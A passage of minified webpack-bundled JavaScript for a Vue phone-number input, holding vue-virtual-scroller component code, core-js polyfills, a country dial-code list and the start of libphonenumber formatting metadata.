this.vscrollData.validSizes[this.id]&&this.vscrollData.sizes[this.id]||0},finalActive:function(){return this.active&&this.vscrollData.active}},watch:{watchData:"updateWatchData",id:function(){this.size||this.onDataUpdate()},finalActive:function(e){this.size||(e?this.vscrollParent.$_undefinedMap[this.id]||(this.vscrollParent.$_undefinedSizes++,this.vscrollParent.$_undefinedMap[this.id]=!0):this.vscrollParent.$_undefinedMap[this.id]&&(this.vscrollParent.$_undefinedSizes--,this.vscrollParent.$_undefinedMap[this.id]=!1)),this.vscrollResizeObserver?e?this.observeSize():this.unobserveSize():e&&this.$_pendingVScrollUpdate===this.id&&this.updateSize()}},created:function(){var e=this;if(!this.$isServer&&(this.$_forceNextVScrollUpdate=null,this.updateWatchData(),!this.vscrollResizeObserver)){var t=function(t){e.$watch(function(){return e.sizeDependencies[t]},e.onDataUpdate)};for(var n in this.sizeDependencies)t(n);this.vscrollParent.$on("vscroll:update",this.onVscrollUpdate),this.vscrollParent.$on("vscroll:update-size",this.onVscrollUpdateSize)}},mounted:function(){this.vscrollData.active&&(this.updateSize(),this.observeSize())},beforeDestroy:function(){this.vscrollParent.$off("vscroll:update",this.onVscrollUpdate),this.vscrollParent.$off("vscroll:update-size",this.onVscrollUpdateSize),this.unobserveSize()},methods:{updateSize:function(){this.finalActive?this.$_pendingSizeUpdate!==this.id&&(this.$_pendingSizeUpdate=this.id,this.$_forceNextVScrollUpdate=null,this.$_pendingVScrollUpdate=null,this.computeSize(this.id)):this.$_forceNextVScrollUpdate=this.id},updateWatchData:function(){var e=this;this.watchData?this.$_watchData=this.$watch("data",function(){e.onDataUpdate()},{deep:!0}):this.$_watchData&&(this.$_watchData(),this.$_watchData=null)},onVscrollUpdate:function(e){var t=e.force;!this.finalActive&&t&&(this.$_pendingVScrollUpdate=this.id),this.$_forceNextVScrollUpdate!==this.id&&!t&&this.size||this.updateSize()},onDataUpdate:function(){this.updateSize()},computeSize:function(e){var t=this;this.$nextTick(function(){if(t.id===e){var n=t.$el.offsetWidth,r=t.$el.offsetHeight;t.applySize(n,r)}t.$_pendingSizeUpdate=null})},applySize:function(e,t){var n=Math.round("vertical"===this.vscrollParent.direction?t:e);n&&this.size!==n&&(this.vscrollParent.$_undefinedMap[this.id]&&(this.vscrollParent.$_undefinedSizes--,this.vscrollParent.$_undefinedMap[this.id]=void 0),this.$set(this.vscrollData.sizes,this.id,n),this.$set(this.vscrollData.validSizes,this.id,!0),this.emitResize&&this.$emit("resize",this.id))},observeSize:function(){this.vscrollResizeObserver&&(this.vscrollResizeObserver.observe(this.$el.parentNode),this.$el.parentNode.addEventListener("resize",this.onResize))},unobserveSize:function(){this.vscrollResizeObserver&&(this.vscrollResizeObserver.unobserve(this.$el.parentNode),this.$el.parentNode.removeEventListener("resize",this.onResize))},onResize:function(e){var t=e.detail.contentRect,n=t.width,r=t.height;this.applySize(n,r)}},render:function(e){return e(this.tag,this.$slots.default)}},undefined,undefined,undefined,!1,void 0,void 0,void 0);var A={version:"1.0.10",install:function(e,t){var n=Object.assign({},{installComponents:!0,componentsPrefix:""},t);for(var r in n)void 0!==n[r]&&(s[r]=n[r]);n.installComponents&&function(e,t){e.component("".concat(t,"recycle-scroller"),$),e.component("".concat(t,"RecycleScroller"),$),e.component("".concat(t,"dynamic-scroller"),O),e.component("".concat(t,"DynamicScroller"),O),e.component("".concat(t,"dynamic-scroller-item"),P),e.component("".concat(t,"DynamicScrollerItem"),P)}(e,n.componentsPrefix)}},E=null;"undefined"!=typeof window?E=window.Vue:void 0!==e&&(E=e.Vue),E&&E.use(A)}).call(this,n("c8ba"))},e53d:function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},e6f3:function(e,t,n){var r=n("07e3"),o=n("36c3"),a=n("5b4e")(!1),i=n("5559")("IE_PROTO");e.exports=function(e,t){var n,s=o(e),c=0,d=[];for(n in s)n!=i&&r(s,n)&&d.push(n);for(;t.length>c;)r(s,n=t[c++])&&(~a(d,n)||d.push(n));return d}},e71e:function(e,t,n){"use strict";n("c50b")},e853:function(e,t,n){var r=n("d3f4"),o=n("1169"),a=n("2b4c")("species");e.exports=function(e){var t;return o(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!o(t.prototype)||(t=void 0),r(t)&&null===(t=t[a])&&(t=void 0)),void 0===t?Array:t}},ebfd:function(e,t,n){var r=n("62a0")("meta"),o=n("f772"),a=n("07e3"),i=n("d9f6").f,s=0,c=Object.isExtensible||function(){return!0},d=!n("294c")(function(){return c(Object.preventExtensions({}))}),l=function(e){i(e,r,{value:{i:"O"+ ++s,w:{}}})},u=e.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!a(e,r)){if(!c(e))return"F";if(!t)return"E";l(e)}return e[r].i},getWeak:function(e,t){if(!a(e,r)){if(!c(e))return!0;if(!t)return!1;l(e)}return e[r].w},onFreeze:function(e){return d&&u.NEED&&c(e)&&!a(e,r)&&l(e),e}}},ed83:function(e,t,n){var r,o,a;o=[],void 0===(a="function"==typeof(r=function(){var e=/(auto|scroll)/,t=function(e,n){return null===e.parentNode?n:t(e.parentNode,n.concat([e]))},n=function(e,t){return getComputedStyle(e,null).getPropertyValue(t)},r=function(e){return n(e,"overflow")+n(e,"overflow-y")+n(e,"overflow-x")},o=function(t){return e.test(r(t))};return function(e){if(e instanceof HTMLElement||e instanceof SVGElement){for(var n=t(e.parentNode,[]),r=0;r<n.length;r+=1)if(o(n[r]))return n[r];return document.scrollingElement||document.documentElement}}})?r.apply(t,o):r)||(e.exports=a)},f1ae:function(e,t,n){"use strict";var r=n("86cc"),o=n("4630");e.exports=function(e,t,n){t in e?r.f(e,t,o(0,n)):e[t]=n}},f201:function(e,t,n){var r=n("e4ae"),o=n("79aa"),a=n("5168")("species");e.exports=function(e,t){var n,i=r(e).constructor;return void 0===i||null==(n=r(i)[a])?t:o(n)}},f410:function(e,t,n){n("1af6"),e.exports=n("584a").Array.isArray},f559:function(e,t,n){"use strict";var r=n("5ca1"),o=n("9def"),a=n("d2c8"),i="startsWith",s=""[i];r(r.P+r.F*n("5147")(i),"String",{startsWith:function(e){var t=a(this,e,i),n=o(Math.min(arguments.length>1?arguments[1]:void 0,t.length)),r=String(e);return s?s.call(t,r,n):t.slice(n,n+r.length)===r}})},f772:function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},f921:function(e,t,n){n("014b"),n("c207"),n("69d3"),n("765d"),e.exports=n("584a").Symbol},fa5b:function(e,t,n){e.exports=n("5537")("native-function-to-string",Function.toString)},fab2:function(e,t,n){var r=n("7726").document;e.exports=r&&r.documentElement},fb15:function(e,t,n){"use strict";if(n.r(t),"undefined"!=typeof window){var r=window.document.currentScript,o=n("8875");r=o(),"currentScript"in document||Object.defineProperty(document,"currentScript",{get:o});var a=r&&r.src.match(/(.+\/)[^/]+\.js(\?.*)?$/);a&&(n.p=a[1])}n("8e6e"),n("ac6a"),n("cadf"),n("456d"),n("6b54"),n("96cf");var i=n("795b"),s=n.n(i);function c(e,t,n,r,o,a,i){try{var c=e[a](i),d=c.value}catch(e){return void n(e)}c.done?t(d):s.a.resolve(d).then(r,o)}function d(e){return function(){var t=this,n=arguments;return new s.a(function(r,o){var a=e.apply(t,n);function i(e){c(a,r,o,i,s,"next",e)}function s(e){c(a,r,o,i,s,"throw",e)}i(void 0)})}}var l=n("85f2"),u=n.n(l);function f(e,t,n){return t in e?u()(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n("c5f6"),n("6762"),n("2fdb");var p=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1684"],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1264"],["Antigua and Barbuda","ag","1268"],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1242"],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1246"],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1441"],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1284"],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1],["Cayman Islands","ky","1345"],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2],["Cocos (Keeling) Islands","cc","61",1],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1767"],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1473"],["Guadeloupe","gp","590",0],["Guam","gu","1671"],["Guatemala","gt","502"],["Guernsey","gg","44",1],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1876"],["Japan (日本)","jp","81"],["Jersey","je","44",3],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Macedonia (FYROM) (Македонија)","mk","389"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1664"],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["Northern Mariana Islands","mp","1670"],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1869"],["Saint Lucia","lc","1758"],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1784"],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1721"],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1],["Swaziland","sz","268"],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1868"],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1649"],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1340"],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1]],b=p.map(function(e){return e[1].toUpperCase()}),h=p.map(function(e){return{name:e[0],iso2:e[1].toUpperCase(),dialCode:e[2],priority:e[3]||0,areaCodes:e[4]||null}}),v=n("d391"),g={version:4,country_calling_codes:{1:["US","AG","AI","AS","BB","BM","BS","CA","DM","DO","GD","GU","JM","KN","KY","LC","MP","MS","PR","SX","TC","TT","VC","VG","VI"],7:["RU","KZ"],20:["EG"],27:["ZA"],30:["GR"],31:["NL"],32:["BE"],33:["FR"],34:["ES"],36:["HU"],39:["IT","VA"],40:["RO"],41:["CH"],43:["AT"],44:["GB","GG","IM","JE"],45:["DK"],46:["SE"],47:["NO","SJ"],48:["PL"],49:["DE"],51:["PE"],52:["MX"],53:["CU"],54:["AR"],55:["BR"],56:["CL"],57:["CO"],58:["VE"],60:["MY"],61:["AU","CC","CX"],62:["ID"],63:["PH"],64:["NZ"],65:["SG"],66:["TH"],81:["JP"],82:["KR"],84:["VN"],86:["CN"],90:["TR"],91:["IN"],92:["PK"],93:["AF"],94:["LK"],95:["MM"],98:["IR"],211:["SS"],212:["MA","EH"],213:["DZ"],216:["TN"],218:["LY"],220:["GM"],221:["SN"],222:["MR"],223:["ML"],224:["GN"],225:["CI"],226:["BF"],227:["NE"],228:["TG"],229:["BJ"],230:["MU"],231:["LR"],232:["SL"],233:["GH"],234:["NG"],235:["TD"],236:["CF"],237:["CM"],238:["CV"],239:["ST"],240:["GQ"],241:["GA"],242:["CG"],243:["CD"],244:["AO"],245:["GW"],246:["IO"],247:["AC"],248:["SC"],249:["SD"],250:["RW"],251:["ET"],252:["SO"],253:["DJ"],254:["KE"],255:["TZ"],256:["UG"],257:["BI"],258:["MZ"],260:["ZM"],261:["MG"],262:["RE","YT"],263:["ZW"],264:["NA"],265:["MW"],266:["LS"],267:["BW"],268:["SZ"],269:["KM"],290:["SH","TA"],291:["ER"],297:["AW"],298:["FO"],299:["GL"],350:["GI"],351:["PT"],352:["LU"],353:["IE"],354:["IS"],355:["AL"],356:["MT"],357:["CY"],358:["FI","AX"],359:["BG"],370:["LT"],371:["LV"],372:["EE"],373:["MD"],374:["AM"],375:["BY"],376:["AD"],377:["MC"],378:["SM"],380:["UA"],381:["RS"],382:["ME"],383:["XK"],385:["HR"],386:["SI"],387:["BA"],389:["MK"],420:["CZ"],421:["SK"],423:["LI"],500:["FK"],501:["BZ"],502:["GT"],503:["SV"],504:["HN"],505:["NI"],506:["CR"],507:["PA"],508:["PM"],509:["HT"],590:["GP","BL","MF"],591:["BO"],592:["GY"],593:["EC"],594:["GF"],595:["PY"],596:["MQ"],597:["SR"],598:["UY"],599:["CW","BQ"],670:["TL"],672:["NF"],673:["BN"],674:["NR"],675:["PG"],676:["TO"],677:["SB"],678:["VU"],679:["FJ"],680:["PW"],681:["WF"],682:["CK"],683:["NU"],685:["WS"],686:["KI"],687:["NC"],688:["TV"],689:["PF"],690:["TK"],691:["FM"],692:["MH"],850:["KP"],852:["HK"],853:["MO"],855:["KH"],856:["LA"],880:["BD"],886:["TW"],960:["MV"],961:["LB"],962:["JO"],963:["SY"],964:["IQ"],965:["KW"],966:["SA"],967:["YE"],968:["OM"],970:["PS"],971:["AE"],972:["IL"],973:["BH"],974:["QA"],975:["BT"],976:["MN"],977:["NP"],992:["TJ"],993:["TM"],994:["AZ"],995:["GE"],996:["KG"],998:["UZ"]},countries:{AC:["247","00","(?:[01589]\\d|[46])\\d{4}",[5,6]],AD:["376","00","(?:1|6\\d)\\d{7}|[135-9]\\d{5}",[6,8,9],[["(\\d{3})(\\d{3})","$1 $2",["[135-9]"]],["(\\d{4})(\\d{4})","$1 $2",["1"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]]],AE:["971","00","(?:[4-7]\\d|9[0-689])\\d{7}|800\\d{2,9}|[2-4679]\\d{7}",[5,6,7,8,9,10,11,12],[["(\\d{3})(\\d{2,9})","$1 $2",["60|8"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[236]|[479][2-8]"],"0$1"],["(\\d{3})(\\d)(\\d{5})","$1 $2 $3",["[479]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"]],"0"],AF:["93","00","[2-7]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"]],"0"],AG:["1","011","(?:268|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([457]\\d{6})$","268$1",0,"268"],AI:["1","011","(?:264|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2457]\\d{6})$","264$1",0,"264"],AL:["355","00","(?:700\\d\\d|900)\\d{3}|8\\d{5,7}|(?:[2-5]|6\\d)\\d{7}",[6,7,8,9],[["(\\d{3})(\\d{3,4})","$1 $2",["80|9"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["4[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2358][2-5]|4"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["[23578]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["6"],"0$1"]],"0"],AM:["374","00","(?:[1-489]\\d|55|60|77)\\d{6}",[8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[89]0"],"0 $1"],["(\\d{3})(\\d{5})","$1 $2",["2|3[12]"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["1|47"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[3-9]"],"0$1"]],"0"],AO:["244","00","[29]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[29]"]]]],AR:["54","00","(?:11|[89]\\d\\d)\\d{8}|[2368]\\d{9}",[10,11],[["(\\d{4})(\\d{2})(\\d{4})","$1 $2-$3",["2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])","2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["1"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[68]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2-$3",["[23]"],"0$1",1],["(\\d)(\\d{4})(\\d{2})(\\d{4})","$2 15-$3-$4",["9(?:2[2-469]|3[3-578])","9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))","9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",0,"$1 $2 $3-$4"],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 15-$3-$4",["91"],"0$1",0,"$1 $2 $3-$4"],["(\\d{3})(\\d{3})(\\d{5})","$1-$2-$3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 15-$3-$4",["9"],"0$1",0,"$1 $2 $3-$4"]],"0",0,"0?(?:(11|2(?:2(?:02?|[13]|2[13-79]|4[1-6]|5[2457]|6[124-8]|7[1-4]|8[13-6]|9[1267])|3(?:02?|1[467]|2[03-6]|3[13-8]|[49][2-6]|5[2-8]|[67])|4(?:7[3-578]|9)|6(?:[0136]|2[24-6]|4[6-8]?|5[15-8])|80|9(?:0[1-3]|[19]|2\\d|3[1-6]|4[02568]?|5[2-4]|6[2-46]|72?|8[23]?))|3(?:3(?:2[79]|6|8[2578])|4(?:0[0-24-9]|[12]|3[5-8]?|4[24-7]|5[4-68]?|6[02-9]|7[126]|8[2379]?|9[1-36-8])|5(?:1|2[1245]|3[237]?|4[1-46-9]|6[2-4]|7[1-6]|8[2-5]?)|6[24]|7(?:[069]|1[1568]|2[15]|3[145]|4[13]|5[14-8]|7[2-57]|8[126])|8(?:[01]|2[15-7]|3[2578]?|4[13-6]|5[4-8]?|6[1-357-9]|7[36-8]?|8[5-8]?|9[124])))15)?","9$1"],AS:["1","011","(?:[58]\\d\\d|684|900)\\d{7}",[10],0,"1",0,"1|([267]\\d{6})$","684$1",0,"684"],AT:["43","00","1\\d{3,12}|2\\d{6,12}|43(?:(?:0\\d|5[02-9])\\d{3,9}|2\\d{4,5}|[3467]\\d{4}|8\\d{4,6}|9\\d{4,7})|5\\d{4,12}|8\\d{7,12}|9\\d{8,12}|(?:[367]\\d|4[0-24-9])\\d{4,11}",[4,5,6,7,8,9,10,11,12,13],[["(\\d)(\\d{3,12})","$1 $2",["1(?:11|[2-9])"],"0$1"],["(\\d{3})(\\d{2})","$1 $2",["517"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["5[079]"],"0$1"],["(\\d{3})(\\d{3,10})","$1 $2",["(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]"],"0$1"],["(\\d{4})(\\d{3,9})","$1 $2",["[2-467]|5[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["5"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,7})","$1 $2 $3",["5"],"0$1"]],"0"],AU:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{7}(?:\\d(?:\\d{2})?)?|8[0-24-9]\\d{7})|[2-478]\\d{8}|1\\d{4,7}",[5,6,7,8,9,10,12],[["(\\d{2})(\\d{3,4})","$1 $2",["16"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,4})","$1 $2 $3",["16"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["14|4"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[2378]"],"(0$1)"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 